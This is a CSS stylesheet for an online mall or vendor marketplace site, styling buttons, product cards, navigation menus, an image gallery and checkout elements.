.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; /*width: 100% */ }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }

@media (max-width: 480px) {
.box-vertical-megamenus { background-color: #f75d00; color: #fff; width: 30px; height: 30px; }
}

@media (max-width: 660px) {
/*    .amp-rec{

	  left: 10px !important; 

	  position: absolute !important;

	  top:39px !important;

  }

  .rec-image{

		  width: 56% !important;

 

  }*/

}

@media (max-width: 479px) {
.box-vertical-megamenus .title .btn-open-mobile > .fa { color: #fff !important; font-size: 20px !important; position: relative; top: -12px !important; left: 6px !important; }
}
/********** custime banner **********/

.form-control.attachment_custom { border: 0px solid transparent !important; box-shadow: none !important; display: ruby-base-container; }
.container.new_col { float: left; display: inline-block; width: 100%; }
.all-start-a { float: left; display: inline-block; width: 100%; }
#parallex-div-div-a .container {/* background-color: #f75d00; height: 100%; */}
.new_pro { float: left; display: inline-block; /*width: 50%;*/ text-align: left; }
.pro_new_name { color: #fff; font-size: 35px; top: 58px; position: relative; padding-bottom: 123px; }
.vender-desh #left_column { margin-top: 20px; }
.vender-desh .nv-two .left-block { height: 322px !important; }
.vender-desh .price_main { bottom: 0; padding-left: 14px; padding-bottom: 0; padding-top: 8px; }
.vender-desh .product-list li .left-block { padding: 0px 0px 0; }
.vender-desh .product-list li .add-to-cart { bottom: 41px; position: absolute; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 91px; }
.vender-desh .filter-data { height: 100%; }
.detail_res { display: none; }
.picZoomer-pic-wp { /*height: auto !important; */ }
/************ video page style ************/
.columns-container.eranvideoamps { margin-top: 45px; }
.watchadd { background-color: #efefef; padding: 10px 0; width: 97%; color: #444; font-family: 'Roboto'; font-weight: 600; text-align: center; text-transform: uppercase; font-size: 30px; margin: 10px auto; }
#myid li { margin-bottom: 9px; }
/******** gift card page ************/


.gift_card_page .product-list li .left-block { height: 349px; }
.gift_card_page .price_main { bottom: 8px; padding-left: 14px; }
.gift_card_page .product-list li .add-to-cart { bottom: 40px; position: absolute; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute;/* bottom: 80px;*/ }
#fssList { display: none !important; }
.iterst-sec { display: none; }
/************ login ***/

.amp-qua h1 { font-size: 21px; padding-left: 14px; top: 0px; margin: 0px; font-weight: bold; }
.amp-qua p { padding-left: 16px; padding-top: 4px; }
.amp-qua .fa.fa-sort-desc { position: relative; top: -9px; left: 35px; }
.top-icons.dashpart1 { width: 179px; float: right; display: inline-block; }
.amp-rec:hover .account-list.animated.fadeInDown { display: block; opacity: 1 !important; position: absolute; top: 48px; }
.account-list.animated.fadeInDown .extra-des-a span { width: 100%; display: inline-block; text-align: center; padding: 0px 18px; }
.account-list.animated.fadeInDown .extra-des-a span:first-child { background-color: #031b33; color: #fff; }
.account-list.animated.fadeInDown .extra-des-a span:last-child { background-color: #ff4302; color: #fff; }
